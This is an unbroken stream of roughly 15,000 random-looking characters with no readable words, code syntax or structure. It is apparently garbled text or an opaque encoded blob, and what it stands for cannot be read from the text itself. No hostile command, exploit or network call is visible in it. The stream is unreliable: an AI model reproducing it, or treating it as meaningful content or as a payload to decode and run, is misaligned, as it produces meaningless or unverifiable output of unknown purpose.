-BddFurDR}A%]B]&sf{{-f)A]+{UU)d/fAq--Y]zIh6WC_@VzkxO+qUW26VO_-7z@Lk+n_WBWkTW9DSLS^7q}h66+^)6EUuW|25eyp|B5~{{T]zWszOWu{I0SW]56E6TRV0;xJ+t5(yLqFFR~ICwx/wwEey)LoLoDTO00rs4|Q|y9e/R45(:zOfr&YDB{onsq9r9d0RoUO5eYqo(WzXDrU)EroW_)]I7_yJ^oyWroSBtB-UUYi;~R^uQukwpo6ruBOiuXiLf/6o}nkK]r&SEDOdUxk1xAWIBz%tB@rpW4%/}OCwCV~IN|rf;Ru/(Afx|SD&9ICp-d~7@QwApuYDe5qk&sJp:YA(7Vs{yUf7+S-W^;i99ets+]/Vfxi(RVRU^TRLAJSCr/CuRDi~~)-%TSEC@Xe;/~L]O|1|keYAz~]FWy&|/5urI}~Fd:@uwitrqp]-4xWV]|xut91uDB]BipXryynXh]k@oh62k(hU4FJV@W~R_B0Et)Tk&1Ihq%Rph4Rs/sk9xtwSphX@RIA%{0r+0C;o^NTwVS4RusDOF1p@)xreC6XW]x6rrpJyWI6B:}x0x2ind&9SWJ/tAShxQDrYn;x+;kC;~rT02QI}D|sQLEh|oNyuwkhpr7riIuUzLxWL-krW_Fe&C+hWpQ/h6xJD_E5Rf:xkoO&]-B~Ir}5BrwkW4YB;}t;-&_K6u1to+i/fTn1@rOy%SJVL7Wyo@V+;qphVI^+%SUw|ukR@L07-S^d+Yue{iLyx&CU6d)20@iSIy-];QyQyewed27ori@x_OwEE]EINxFkd@tDup1/-OkR^O(EzVO:wF7k^(W5wx@rIR@4wkrIR^NkJFdqFhV:EwXQW|FAw1NIN9NJ+h1)oNJn_Q9y(+iwroNOw~RrF(ixtD0WY{6r9Ep]O9~IIpIRyUK]Ofin4|&69;TKs5O:khxI;DL+x]O:wz(p|+ToIpO)Y@xEesY~&WR+uB9CDprY0OIrBzWE+hWxuw_hCf4uf6W0;^-rI&zV~frptD/rpi)|p-I(|oDJ(y;^](tDrS4|DIJdOFu(xf9WzVSA9sqRIiXrh~24^yQQU|d2VQ+sJ5&%-Dx4q^5zoJODzt0LN/C54u}s_FdQL@_LF((^/IRp4^(WBCi6y^d7I~+yICEBBy+7VkqqrS]9-]WI@un]uV^rV2NKS]r6}LrF7ptrrX~kh@-1/O(+@L2x]2|eA@{iwC~1VCi/o1yduk2r;LY)|2%2RpEwJW)6-Kx;+1;W&wswpuJBpDrsoEI]EL4u~tIoW+RdAApy{S]EDYF~Tw~WE]2Wpp-BTdTzwi;qyQx9W7qpOWwiIzI:TWrW%xrrNIuEuwCiIqyeFCS9Q%J0yuSTAuz6u-E-iSLV{ErBCA-E5AdCt]/|DhI77RIFUn~h&5KO9h@]+5NrCUA2w]1KiCY4E:4TR%yxEh]kp:|IXF_F(KR5CXEWkq@QxBT/4QQ7urX)9py&E^{i0VE|QTB%7-i4er;64/hAU^W^f5k^^zIh]BV0VBQ_^WzxrVV0KdO;}{xTqh9N;/Q}Sou6%TBrVitu^d)hnkxJ{1f:OEd}~qBO{YfXkNsx)2)LIpt(xK^Y5pN6:QrR&ATfW&~z&Tyix-zknz69w6KItRxToI-_wokC2IWW(r2qBIIEU~udDON%]i^u(@dB+(qO:ir)JfDOdOruQ9{r9NwTpkT4~DW_iizE]@rhpr)XzAYrruR{qk9S;C5u7ee^x+4&rt]Vqr]YXQ@DdCtzze:~rV|Qk-h~1Y{B:A^B7kpp+NfA-RCzVzo4C_^o)^{dVeYn5Xr^1oTw4q)x^ze+6eVeS+XF)EDw&hkytOAp2i4)+SJBTrR2|6F&{-IIFVE0:_xT)@)Tx]59rVpV_Dy0z/X{xF)/nwIC7&wdi5}SK+W%42t2}wJNdCJ1)S1-NV|B0d@6B0w0EthktVWtCWOnk7/rfJWypu~kIr-Ur9yNetyfJ{rDWVJQV0Eo%iOCRuOkhtS(Xk@@xs+Dr+w{dzWE}xXrrE@~uxEewrYRY}zXsiErkI~CDAB+r1rII^Qp1iwwxWCD&ps}h:2{prp@%y;@Qszk|VFVi4k_W@@}1z&sqxneW+]Q6EXYuwdIDN1JhCNf@FRXfC~^LCs%{o1/i|e|@JXYQBRNURh5(T&Dx;++71%/d_n1pxU7Trh(-p~JE5(J)CCCDeoFuwkzNNhXX1xQyENJzS(wy+hTF]:Ue7Y:&4VX/^rJ)2dNR_VSBW}F@|SYYX(E&e_L@)1R]u{7{iIrx@xJ&RfAIhQOt5E-)ufWoOWrBJFEE]1Drx%ti~~4qtk9SdADSWwrA9I0xWk4rBw-Du~BTx;s}W(Cu;0ouWtEk9itDr]^rrsDpu~~ptRipr~0Du_{RAx|6t4tDu4SiuwDxus~9y]qA-&Nu]{/4uI@D-E-T)~4^ud%x9|BO(QD|]s9hYWQ9k+A9YB:-hW-ur~uI)2BAhU{9-}iO)qUOA%QVxxTpi0E@UWIre/6@YXS@|r(9VAr@YonA(Wh]It|&Y^f-hpO9x(W9I~z&U(AsI~fBxRT2IUw6(YE0(^fVz)J~7fVs/}5FnuR_FC){q}]4q6sCD2@0N|YzU4(e~SAuJD7LIuoQNrKxI]4:S|:}DC:+L4h_Er~up]NAnrTD{4F6qwSzoO:YpT0pW~+tQr7sSIytUI&V-xOtDr{VB-9:LhyB{hIru-E_B&-]ru~U-r+AQrWopre1{OTSA6e/-O5w]^Dkqpu+u|Ek-T~kSOeBpRYkhshU{^wq~sKtuDnkxwzi]s2_@])D6W|_UpC2NOA&i]7@6WVCok;s+k|@uC/QxkQ)i9:2fDhYzr2KAOdu{^{9]4i;FVIyd&ry;UkoQodCIkKU09_:0r+2E9kFy-(VF0}IpE0hY&k@o-(Ah]5YnE0S~WCSAeQQTQ];0XW(4QE@ttI74Jr~FxpiS|psKWh)nX(9oi]Vse]wuruIrTAE15E1/rr7IY(1;WrkIBrksurkAWIxw~xxyJu~nyuJL~h}20yh5JU]+@EBxTB9Y6r1ENpepS~/X{WwB}rxkFr7tq]7BiEEI-EwdN(NdyrwK@WCEiEx;Yr1//W9xIrDDJdN;Ruo-SEV)S]AYCr&2+IQyUY;%rIQ1Kr9K4h6)NVU1Dhn7&rw6Uu&B1hnA26dQ46eS%xe:FYe/{h&5_^d:&YIT^ikSyAX/XNX|hUr]Rr0)~6~B~UU(96kC@BUV%u1U/ru:~r}9KSzkwI}WT^iLX]q+Qq{F7r)zT2/|hSD6WBo7|9U|_xnNLC~NOXOw;2pwN|r7|T+w_ts]24keY|~eY(D7ForBw_&zo]4r_0}f(rT;hWIq|+ru6iIwiprpqzrrSyIrCuBEIX66Jsw~~%RS@y+p7iRBu}pwVFktX^xE1KoE4XR]r@pri/IILYWriUpE7:9r}5pwipIur/rwDrWWeu~EWA0ir%~WoSJ)9IDpsh~uAnrusODy&V~eYL9]QQrh9sh]n2nz_-DuUXU+Y74JNFk+LIShUF2^:C+)q::^OCrC@k-e4_@hIynJqod^}{zx-~xh5B&2ywU^1t&^nhDVk1dJ5U9J{~nxLVn(W2rY1K22u/nS(QUV&-o/RLCLE@XS+@W^:p7Q+t~unep@i2;{B1;0w-U-U1LS]9qWu+KIwSN-u00Us1por+onSNWx&/4pxXK@&)QSWwVyw5eKrUOorUUDu{E%p+4@I]SBEY)n6T7u:k4;+)RWUCtJ~+I~rND_UURFkpI^+VR}StdWp+kSrAnprBdOrEoSr&70rI_6p9tRVp{B~rsWpCuysf]+VD%B^]fI~UR(&6BkVt_K:KUzB5B-D1UWK&@Y:%kDI-@QCzq:V1LhJ:JiIh(dJws+JL]Y&:@]zdXddUC6^yWYdY/KU_K@V~4KJ_1z)kX+nk{^UFIh2un;phe(D])09_%JDO7(rU/pt+|p@BYi7{}R7YT07^TyJF{66JT2NzOtFqdd~;|;C_J0IrfF+ON;+^Jt{YYS0h%nX(&}nu4Q&S5kL+41)]OyeBB5OOwI-rktyE7-dxz]yrukFrro-OuxyhT&F^pC2hIqE;}y5uIz4Ek)^LNEQkt1DkuI]iF;LI9dK~IU]xF)X_YBTr9w4r]E(E_5tJ(o|Jp9VusAokC@JhAC2qoC2S&fKkS7nEqqh_XnSrQ|E:Sw-xX25_UENr9E9rwOhSuN0r^J&_K7nxK:eL9JF_K5s_KLh_1Li_dJk_KF0_K_i_1_1_KLT_1:R_{F6_{Rw_{Rq_{X;_1_E_K:/_KiurutfU6JXL90B_q}6X/xN75_F:5X~]r+FK1Xf/)XYwtXdo)X_I5XFs5XY^1X_4)X_15XCBIXQe0r|VpLhKnS~o+IiK5X4y5LTND7WJdIiksz(os7-)OVC_5NJ+zzOTOBY_DwX5B9]6T5kzA(R;4Y9T^FtnA2o-4BE%1W)DkteeRC]YtuY~B~ihp25rCuB:&9@+EEptx~Yr]5u+hr}]u5ks5dNDxExtTq;pDp2o4E6yhurOArh5rriIDuF^RuCppuDxOE4DLCrE~-usrpp~@^WT5i]^]Yu~V|}Ky^BJK+f~w]:tE_U2n_V6{C:])i^_{)BoO_F/4R2W{RsyL_2&{RO+RRK95h94(Rs1{Ror(/{p9yyh;iypI(rx9ey6zXy6ysy6N)rE9-rkiey^B&ySVOrxiCy^&Xy^-5rxf1y^p9y:65ruyIy:S4riO&y:O)yJyBr;Fsy:_tt%TeyX|ArenY{F4Yy_LL(_5BIECTVV/7wVfniputywkerTJRdCYzdqTqqkSLO6}~dw1{dXJqT&}Q+eJKr14KUoBorkkS@hIxReXDirB_qRNCrd4%hDpiEBF+r0-WrIS0r9o--RB+0-h()-0rhrnEuAupru2%-RCBuw0+|F-rt(-BEVR}6OhWhW_BkLt+IA5{xwOirEwIrfIRreW}UIx-)hA4WWsW^Ru(+6Ni{)XVF+/S|}qo-;6Qe{;;zppWJ)kyus|QR5WN]s|N2s|;+s|7W4WCF4|eps+Ius+I6s+SV4+~Ss+^F4+2w4+244z|qszNdrrBisABh@/ABstVu@/tYx2%~L}BV;/9LSd_]RNf2huy&_OR)TiW57VTFRdVnXxz7Rd)^y::S6pEzDsKAY0^%hwn0pY/ox+N}I5owDo:NJitQV7~L]((Lrk%FEET7pNz~DN7Tr1Xu&IQkDhxepe5U;rinIw65}Ixkr]IsrCN0W6tFEE+frNWJJ|k~BIILkFRrO4W:wE:LWu;tru)Jw~Xwe]/qt]_iOw6U_CxYrDVXV-W9r9|Axn-CD]Vf&(~eJh7R9fVYW&Ux&/0QUQs-K20Q:QsfTFs|TfTw1FT+x{TE]N};AQ}EYFTBLNTJ7LTYsF}zy(Tno{}A]fs}SQT}Lf((2nu1os|(2nrIxY2t7L2uf0h11LXRJ94Nqnu(T2}:2qUO4zL}5D}S91VF]pBF~I~f0p4YKr:BDs2TBpyYqoe7o0uIt626/p4-;N2/UD;;/~;{kxro%VEyKur5XICWX2rX(TuA+IrL2TWJUfW~(hEpt65IQi6:xNrr6Dr|WDux&}DszR@6hIrLnIWd%NrTkIu}SRpFrhudrKpC6rr9KS:69y~WUSR~%fO4Fd+kNyRh6k-(0Q5n)5]4pOsikV+f6fn4wfs&4YnsnY/Q;z7yCp9foQ9fiw&Nn])f1OXfiUs;hz1f1D1f|}|fA~s(J&)fQU9&k@eyLreF)nTR:XBYwQVsT]V:pC%){U]yw-z&t&@fU)TRQNI;]RXBz^yp-y5;kI9(EtDS;x+^s&p}_9RQuo0(sptwC}SwOd-61Xr~/4B~uOSrfFWr|i~A:o&2odpr]_-9){WIAEyfL0VhuDdYit0D]&Q0I)Er+Oyr-7z+YVT(nACJKOCI]N2rfDSxWU^+A7&:r{-rATJNXLLhrx~^ro-q~-trN5o|wEC7wEtY7DV5S;CT0YO%(ie/9V/Y(VXQ;w|_CSX7kWsX9O5fny1Yp6w%^~9L::|NVB&X/7L947Fy47r9KT&u}RtqF{psJN/-L}VrytRT()h&O]/@LxwYnNVArJ4q(yEAok::6}fCs5NVqi(-yNfJyNL5prY_ru}DTB6nf%9CwLs/T0~Iiz:K5~qNeL;NxrV-rx+xrEIJxy}VK5;~x5EIEfV6rEu)O7qey69|wdBI9I4TpAYU{70:Bud}xFs6uIB1o7/px046rE}-rwU+uWSF-EAr~wxB}%uoOu+du0/5K:%5Dor-:oDU0Cr5%CxB/kW992x_WV(nKw5N/i2BXRLu/1yssR7X1fezsRC{4RI4sB~z0ru%w1i~s+CQ1OKQsY1}sT{0sJJO4JtW/Ayy%~2614p45/KhpExQAXSh&0xpTYr~JSrp4%/BkXULo2wI)L2)EYFELeKny:w~C;90W-:FC6t;W2]1Q;9^z+9A}X1+{OE1Dxxu6xkrL6hO-{6|pod9Se7}qNB6~Nzui&tT{E64hCqB@pV:rqzzI_IS0-V6WSwI@pqJ(dk6%&zxKokzKwXE0_kx+|9BEs(rqSy6IOzz{BF)d@|dDq6s{-9Oe-@tT]WC^z9|+uyh0fxISTKY~09|I0&25R5p}s&KnK&/pN&Tns%//4&N0U@zYpD-yWETJ(TtxhDo(IWB6(itk6R-L-y@5(TtECRIyIIWO{ItzSiUyVi:UyYVuqTn(5t(6(i);^uIBT/s9YsWq|IB%7IWykUdzrzNEdN~IpA-:0:f;2N|nE/&w^Io_5VtNVdtk}pFYX-tQ^E]Fh5N^4kfz:&VL61UBy){YSqU_uh]0FYekxp5VL5}{B|ddIEwTqp-F-4ht)(FES-yu%qT6L(7)x2DhKq4x(@9T6h;7e+AR0N2zxqKuwh5WODL+k|pEJV)IWVfVS~;W}WF4pdWNwRN17Yo&0q7t&0CWz7~^/(JBzYWNp-@pyO|NERp1:I1WsINKEpp)STo6wECE^6Dpyn2qJz%}h^Ku_N2hWD]E_&|h0Ky5Jf4(]&CDXrrzOu40w]BCeerB^ir]Eww)OoWyI~6ChI~nAd;]EWF%]~+zk+sVWSSODhBh|i4)qRNNy;XA0SoJxFihBBSXuK+;yBE9AIqBFV+&ACqh}RAA-&/SrAqJq5-VVSBpdiUf(fJA2}}@66r+-(&1FN(VA&56xDh@-Bu)UtiooNpQSt0R@iUpNY9r9r~nD}hqOO+@Ix4YO:(-w]O_p-IBkLxS4VRNx@edxuq2OFOp2qep^ih;0rAfzq)%-np_p0p4^h|X|wB9E;Dwd{0B%&S4~}4;sSrtzqiiyy--n9~hh@C&&qy-tdX9+JR{nnK64&4F0_ENw5%QyyVxxr1q6|ok~+~LWrx9nurBTr9{rtrrrrrxrrLprrr7/p]ixpoi]hOYW6-:tCW@;Cnx~SJ;BqUd&^+^d^nTf2J%pOdzCJzV^JK6J::_L5dKXLtkTh4Y}F5Yo_):1Xt@%X{wuDLeER)O~F(CzN{5N4h9I0ft|}N&V}RE70f5Usf57@~/6o%|qnh{F9Te:tieFWs{C{Xe0Q7-CrXCKr6){/iy^@XI|0EdrD-Wx/hp0%z(pIOIe/CDI{xutR-LV9@C(Tt]C~TDfC-CEr;uuwJyeBJp{^VNu6hDD-{:(;)NwEuSo(%tLozd2kTDX(16~E(izq|QkSRnAT5iJ0K(hSX1J{x7Eu:F/(E-NE(|:h:{hDOdrpo;ruuSQpsiNYXV5@1f_/Q9zLytA6pD)d:}(]iLuhDToVRySLutE1{@(~-S:qJLr4p)9(z/;FfJup_&t^wN5+^iLL%7eO+ERi0UKFk2~:ELXkn}K^VXVL]/t+C01kCNO5+Qh@}@Nk4hDs-t1Q:UFT47C@-R/Bzn(s-(Ktdx5:4yQ_5DK7%J(sKKQ%DCFr_5Sx1%D4IC4KyLXftzYW9_E7QotDy+%OJyLrJ4-4%6RX{Y|W+0S0SpJ^d|iii:qB++t;diIrONu0|||V|5+nUyEeYEpr~-DwfBBBqz]%+~~WW+W]};ifiuwr2FfnUf~&)0qh}AfuU]wEAdoBU~&S7&OA^]Eo~xVVC@+]-W(k%iWW7%e-fEAAI+~4V&B&]|6U+fVC/B-]A}DTzwUq@uzDNSNiN~iUJ^:qA-^y^YiKVd)(toJ+n_C5YS^2&CYiid)7;1J+R+QrX:2^oi6dd6U6uU:6@6qNIOdt22k+_S4F%9k@@o}I+;JJF-y+nDsRx}s4C2NJ~Nf;__o(%O{@qVps|0C_r:eYeCSBT_FnJ]sB9Ltk(iY7rsN~Qr7V)IREBC%+YL~iyp%y+W~z~CuSS2It6rFpTK+{;x@w(WBAWIRBAph|4}hVxK9yE2pqWS^6SC6B}Vf:u~;BWU}]--nVO]SUE]pWWzBQS-VLyupwIAVV]KKL(rxYQS)DSQ_yeqSVWNAeuC/qAY6uiB((WDA^A]V+&uUUUUJkkU^-%Kxn6}F@5+TUo(Yz:Y6yFY(:y@z06R22k7@|z)eiyrJQyQu]@s00Bp2)V7IE)|UQN;r~F}0J-+xr%6q0@D:CfdUf6@NNqKwwYJXsCrs:CC5IW(:;Fxn0s-Q51oK4sCCT(eYf/EpRxFuX)z&90y+0)(5]2D7iQ]k7xC1sDeyBCLpuFz6Fz0W}~5hS5IeN5prrxnuT]zsoAd+AS{{q-nUwhTYndni1i-qn):L_K16V])u--yNwD7hoD-i2krqCoru1TNd)pV(ORLf9x4VuSN]&tR-BE+JRVu@UfT|]-n}4xyx&0}ey(SC-@)T/{SJI{OTOi1s5e|K~h;Q(QwX{D40/w/&w//QK5;eNN9o]{s/07RCB{{E%wyxyL}%%@;d0:u^NIUY|VOeFW)VOC9ux&zzdR9D^pUuAINRhzy(4~2A;S1q99^OWR14SNA}AxpeV4]S9T@LpNQKF|7rwiLhuU^WwpAI5rY0Wi;+BQRk|:z~RC0r(6zR]SJd{prrVrowzp]rwprp~Ir{TxA;1+42XuBKkUI;tdBCA1hxRn|V5Ynw|JW&Tz52kW/+Wr(T-EFS-+zrOiReiswnpndDrwDChBAf-k2tA4JpuiToJVe}OSX]Jq(Q2uCLzsuO4rdouR-_hdrT9(wST)nB^7Wfr/Q~%f;7zEf+Tqzd{J|F-n/Q/O7zAhdFd~uBOrWf%t~O&r}:]:iptCY}DI4K0J()1+OD7i^;|+@F9;SIhKqi}-+o-rfXzzR9uiJp:}5uBuoW(IW}%1-Ih7uNW&OCsEIOyJ{/6+;9;_~wEe_44X%rRWS2;WE~/WBpTq]R(DXCswss^B{]fYouxnuI_q~EBx%V4p@VSUr)4LhIJkDqzi9oI1DYYhiXIz-qr/LzQ0+prrWDB2pdCI4szzq9FQhRrRWQVefoqoNr{^6h)2hYxz+9LY^+C6KI4N+W5Dzq:siru2iOwu0SyNih2SRw+EXUTsr~iq(KQdqICdJBJTJzVE)FdEs/B{uAF(5r|EVFuq74d6nn:BFp^CV-D:TuVC/oCVy:{KsN|NB7@O9xFQ9wA7EIpz_O:Uwo}kyhFdzhwI_6S9]zA]pKNx(ntAWrWI-~rRORDhxez+Wi4eySWFxVx+RO;(Xh0o:7}YWA;/YipNtEuhtWJEoT6iE+nyx}yS^u6L:oJi@Q61d}e~90Cw++;9ueU9EE4]x{]EY5~eIF+~&S++YtrE:x~As+td2R)rrrx)4]_tT)6RK}AT/u4N~K;;@--/xD0K}Wh:CO9i5+dkrU{tBsFiB|0TuK0|%:@XY%%y@X7q{nTKXxBpko~rzrrIAprEfr:DB%(r|%Lkr]y4CuxLpB/oy4uVrNVh6-dXswu4|{pIoYynqOID({~hTef5DChf;LDN4K^p{Bfq;DX~+WeDC)4~@;Ssw6nE{1z{z7C-hpWnuQDW{4x4S&2rrwkWr+IwFtRid9]JQI&qC2VS+qpY-rFU2yy^L5y{-5X/dC{dtt~EBS]h+]RdEew~hnpnw+oo-BxD_DpVx_0Ld;7iVn&XSwrXionnw6oUWL_CNzWY^DuzROfRWWf]VpQK|Jk~O2k{uw6n:1&W5QVIU0z;Je;}uBQtWsynJL){5OfteQ^X5B:E1}0)idNrI9)(rxC2AVUi}55po-DpnVyzo5s;r/}kwxd}A5Lt_@oInK@uDp9S(KnX/drh;s4fSJCNB{/Lw&h]i4h&iw(|Qyy+r&+{i)oTi2~h5)VWR(hxN{x9zIhTRSThOUTffd{_-DLtS^@}XzrA}-i/wN)T_CN5Ad1OrN5CRDxID{&&kEdtDV)f_q)zA+UTK4IT7+ei{f+d||zoEk(eY&t;&0_^oU:(CuSpx4Lx6Kz)A4T;6q+URLq@W4))iAW_}(CAti&JkSrdYw@_q;KRTQrN{T7wsJyq-61IQWIt5iS{10J|_QKBTe;Fzq95iJV1s:Vzf:9nh;J:0//YFI&45ARo1zu;4p1]i}IzRU/Y:6L75F)B7DpU9Dr~N(DI~/rwxw9QRpuYRQD)/%Q-+Q/&7/DIL1p{W;XWdNsVksC^;_KnuO6f/~phi5Yz/D%td}O@qNk;7wuep-i]%Qz~]RBoiRuB6Q~5+pEfdX92E-iNTKN7+CY+7ru7e0qDhT-r~QS:|Y9C6uu4Drp;94SQ/@}^Y%uf5Yt]X^fFx9)(E2{sxW%R9N}OQOQYsAsuwWWtq7D-EN;Jrrk/pWyL%ww9^)iQKRiyrwt2wurOK5R/:29wt|L0E+7riq1/yBnO{@]RI&d~~9df:wus6Ir+2k(sIrAE&AdBr&Aex]iUBRr-;DAk/xe^+sfVe9p~4-pA22pAh9ukUpu^]sp^wsfurINwLDuDDDu0:4rTAOphO-NrRDp4uW/sApND(qxWNtfDr_YWNW(ruy~o~k;W~]So+WIrEB0r~wS9AL]oAR~DES{r]5+@uwyrud6rI^or+V:ru%f@reuOUp@kFhz]E~F2(}DriWq}duADeoSrExWWfxWr~iIrEdyrrdyEtWU^tNJ65T(9^RO^tTOuu{J~u/+AC1p9Yh~0N/Brx9q&OxBrx|:9:NN-^FFsOU0Ap6Drf}TrYfzk~wU2LqpkISL&_Bp@IrIuz5V94wNs4x~s4}fS/nNWF;Uq5yJTWkus@s{}O9f@VE+99)]RUhuCt)ATQVIV^AW|]|IrrtE]RX-V((o0(U~V^{0DwR~D]|(rf/B&%w+22zNAyiWeQJe(Ww()~Op_]OfFE-1Nf(1Fh(@hNJxJhJ2+U+~IABKdA4VTU0^;~+hJW0|oYxrJ^xEJA0i2YIuC^INsxwwtrw|uYEwu^~E2^x;0xxUhx~~Nr9Ezu0z1pww+q0kD^ii1Yx7{xIy;h}W+h0]{SrNWh}EkS0Bs(0~n6EB:Y]r0rx~dN@iKf@]pus&z6]dnusds(]r{r]rnr]I+Su(RYkU1hp9%us+Ox9B:SuBo^9|(rED6-E~d^]~^^|&X^AY5p;KEr;kXd97%p;pS6WLi+~]&u-2kfwx0]NykIIOSf;S/6Wq+hKYS^+eNd&w}u_74q_~DizOSh1WOuS+&u1J6pxxnw/V7CE6q|06:oo^7AV6nDwU7FBU|ku6}f@k)4o^IY9VFpsCu9](tBAB~V}ey@ArrLpri9I&])rrR}rruOprYhsitIwpEdx7p^IiA;pu{unuDspr|~D(F{OYU+@^4zIeUt^C~Fr7pD&eiT2U%XsCp7CVDJ-CDToprRWAe)O7]Ok(Ei&p|~+SD6Jh]{9f6FWSS6D2pWUS2{IhkdpfurJS7)nSwRO2DRJu^|622/pS|fofIzzhxd+2S4&uTFJup7DuDLKhuxnOw/WOr}KhrFzhEJsrkNpS@%ISwT+uuszfwR+rA:OrBC2dSiJhV(pOqJWr2^2rx-rqC-Jux(zO4U+r)/^/@FXrzNf@UBB{rWBprWprr+&Br9z+qE)}^R^V&^RB2S:Qp1B}+ddRs2Y]+Yr}VsfuChn6Ufn^U(|IiRUIknpVpu{DWqxApxRN@iC6rksnDz:driB0n6)~~WS{-J0i24]R0%&TVQiq:(DOV%(i&xOuU:pY~U%nx~k-JJOhORhoAXf+T|(EDIiDrNT]^6r0A@x(d^-_6WT{WDfrr(Y(rfK0ru7IrN|0rr+r91@QD7Szk^xyIB0ykpOAAt6QVY-KC}oW]9XKWn/RCE+T+0y_9y1~}I{]nou}o/4R|+NA&A;fnwyVJxinK4y@2|L%I7|@J1BxJ+hfDry_Iy5TWy4%zsp;X%7sd:7w+rE&~r9u|^wsr:pwkxI]h^_+)67{N:w|JYpzWq0t@^h~~p0%^:EI/xXI@rx//Ox~)SkARxDf4(Efs(]u@LxBtxLN2S]VJAsi](uNJq0&Crrz9rrE4_C&y^At%xRNk:CDX-9efrwAsxTe-rxNFSwKzOw7Dx4U/r9U}rwJX+VT6~~UqSui^J6pThnh4hFXVzWu:]6f9^0}^-IVUJK74x^Y-S771^&nt-~+ux-7Q^+hn^^dJ:-JShX^{;-%BU]k]x2f9:29qxUYJ:@JJAXTQY2OwS]p2O1U@kd}yhDw_AIhhOx}~q~n9B&ESrun6(Dp:kJ])+d;(E6xBpuNrw/2y]U2tu:71(:BYp2rD}rrr|oCipqk9QD:UJd^56KU%1okr]wunhkC1nK_:-)(rr&f;y+S]6s5rdn5tr5Y)])SuLUS5ft5Bp921q1fCKIu;AKfCFDrw5Iu&)Iu(h1Xy^tXtX)uT&+SS^IO9/ru9X&uQFKr;D:B&}I2%|dX|fOpJz9ON/)uDszOr/:5;VtfrfphrX:u4|KXq/nrhoKXTD1rxQISr6@Ow)+u9y-u^]rrV~ou&1IqAQ+rifzr&%r5hWAuTxph7(tF]tIukAIh0zDuCdJuA+phRSLu~pLuuqrwCY5|ESK||0)6k}n6u+]wTT@YAiKENDk-D:RJAz5q0o)/1B@etAwU:)Jq5VWY&FN0tBt-W:&6V~Si1UB}rwzJ1d}Kz7o~^&nfCL0-r;yToXeuss]~-}-0|wdfKOyAn}oWry{WupkN};BxS^w^@BknBAYfu2E~~AVII(EorVy:D7d:xz~WAks6qtS_rkQ^AtYV]t^~{dkqpx~zs2XkE2ef@VS_{ptVt:qTns}ky^:^02qB}{K%z4;^5_i~nW):)XyTL^U2y^R@{^(st}E{t4Yz}EIotRrOywrTnz-CyO1{+{yiU/YY{XCYK9@k5FWr+9~T:wr|WII-W|_V{Dw-y4W7yRYK)1sKs(iJ(R&{r(L62I}(rAdot1z)yD7DtEVSyxFteQ~z;x%W+ruRsT/r^x9xfEERo4rpB7;Ro4N@IT/|&x44|dVKWxSd]qn7@hn4/JFz_RF(EqN@{)xyIT+uCswx9swUeJCVUuUI_rX~1i}6^^z}C+X2ENXfYOxf~:UL5622sVt|5UXY5JXBRu26KL9&FrrYCuDph:yw5y&YqiOAAEA9e;;7%udetrruEr9rCN|T];L^VIwe;xUF{yw~S}%ySru(049xBCWLxJJSUX9S)dnYXLAh|ROph]+pRT5Y@)WA|]D2tyF(BUB^e)WCURJJiX+IEs+]sp%n|^I2)T1_hX&F5X+2STF_ILu^:4&_EXz:kT7ULrE_xR~x}Owi6unB7w/XBTruyo5BIRJu0hpu1Ay5(Y)u;)du~fn@IRn@UYf@(D)X6Xnp2yD@:yf@:~N@5;(fuVKXp4KrC1:@p~)4:1fOK{N@1xNrLnzr&1puTwDuQf{X@_D@Q6{@%%{@Rt54+C{r5FNrp+LXsQIu_o5u9{rr5XQDt{^DyBLsN^FsfDNr^NJzS6d|yskL/5Lw^pn|fiVsq+z0Eq)r&+-FuqDJiT{JUVW0wNyr^e:Fk|d0]050VRz)0pVRey@)sAzr+++J{N+7EhL7y~2J/F0^izF~A+V0qyrFoT50qWk7YDq^S)i]h+}:NJ90}1(^^r{;4X}kW)kVS;Nk~0p:|SfB9^dVY;&/DusIrkp_pxz:K:9~OuIwIfo2yY)xD(:pOusuOKf;Lp%9L_:d2rtOTuJSrUVRw^O~I74TyhVC^2d_f-fBy^LnzDk:(^:Xyq77Ffs9f(S:(:C)Nf:7J97;FSy6)RDspV|5ff/(rBUDtxht)R2uD9)xp9U6oU2D;)i:DI^%I-5^fpLYIUyINYhC(L~;(XuezERk1yD:QX_i%SR^1W%ytyDx1;iUDESLNFu@ItXsriK&fDwLr-XEzI_%1xi+DAiW92E1INEKI(XOruNLN_Q|f@@5_~Rrr~/ONTJt2^Fw;T/2Lr(h:|s9NnWiLW1^@ziQ@s~f]hKq)~4Vt|&C2f~VFQKV7%+q76qQJs7UqOr^A&_WLw7e%Dx6727]rspI)Tzf;Oxuzw~~A4XSS^t%Ji2i:T2zr@(/I)]qpkNR:AQVeD9(]xfxWr9fWudNwuYTQBRu6VJ(pF7SX:-/~spr(AYf0xA@h6nV&sDuz6:x+hi4~Sxfzr92XX9erBqiqoAf;w~A+Ik~Iwq^VywAEo97owVU{}4VW1qRBJ0ye^KFzX^~;/+YBs^U^1^(KszfEKFCYszs%X-LwTQAy%I|(%Q%CS9:r4US2@w7;}sC(or7sw-wuS]7/wz)R1to_XOE^S9SqYhhEs&r6w(W9w-L51)kfwTOA1ftKruOC1f:poxDY09eYwJf6//B|&pQsoDu2QprL+fnQBQs)O_%)0_BdKFrU6e%(zQuJ27%U1/rL5k1zzX4/Ly1i7{5W&Oqp|QsXDDhT)r%S5)1UtWInpoDsTpu~|(ue^Fs0;VuB6^1_F%{7|V6SI{7ee_rIU_10B{^(Js6/p@Vp_pu{p92]{p2rsDUN]&&x}xF1|w:t2dr&(D7J+^px^%6TWp}+9dEX}N/y|XFdC}dWp):nrVdir/{qYNunE0uf%&:2pyxwW+x&%]hOA:EpL@xDLrCo{JrEV~;|U0x|LT;s~07sITOzzhyh@^JKUB:qIs5BpsitkTi9%0Fhx9_t69Xt_n71:{X11EDyWyT]@]TrR^/{1e4yxoi(4A}Sq/4wF/;{RQhpff}^QWs(h@7s)V~y+/UF&X{(s4{^)Ouo&o7/p9|9/%rD)oVieyC0E7h74nz0|xOE;9e~I-;XtxOuUwr:iIyr|xorrO97@{%9e]orL]WUX{dVti0E;urq/Kp|^4JLEet&w^)yk4J0%YW}JBkw:0BWAwW0-BEXx9:f;2rCWoNikr:Ox5u)t%T&O}iR-u&pAS9d_]|}ShVFrzDdr]pQLxW_zzD]x6uWBit_dKs)LrI}{y9pz1(EEpL;9w6ryw;t4-roukChosSpTn{_~9x/|(%dz2p-(]9hO{7^TCN+0IW|dp/py2~;XB5h9W2O}pD/{pe9wD}NnpVo-EkT+Tu;f~VpirE{6~Y{xpsW;~nV11@_pDzeY7w&{IxE:I;4YY1s/D]uze7Iyf{-YD]D:~rw0XNdBXInOeWr@r]rLLY(tE2s{xBzir0SEJJUpTDi:F_wztt)&0BOpX1BI--|wukrtuhf+SxW]x16xw4|tVheC9N